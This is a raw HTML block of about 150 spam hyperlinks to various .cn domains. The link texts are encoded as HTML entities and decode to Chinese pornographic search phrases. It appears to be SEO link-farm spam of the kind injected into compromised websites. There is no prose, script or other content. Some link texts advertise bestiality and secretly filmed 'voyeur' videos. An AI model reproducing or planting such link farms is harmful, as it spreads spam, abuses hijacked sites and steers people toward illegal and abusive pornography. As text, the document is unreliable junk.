<a href="http://guoyuhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://155ka.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://tascc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5idf.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://lzsh001.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://smartzy.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://kopds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://g560.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://sobuya.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmce.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taobali.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://minban18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://helanshu.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://1000may.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smqixiu.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://csjxl.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w2w3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://investr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fossjot.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bancen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jm23.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://aipw.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://huayutx.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://chiweige.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://re86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://sese91.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://winner66.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zmaf.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://itv5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://whess.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://oaza.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://cnyan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://2wang.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://pyngs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imhelper.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://fly188.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huimintang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://zw1688.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isealife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://mm01.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skincode.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8mn.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://citcat.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://khgjj.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://untapped.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
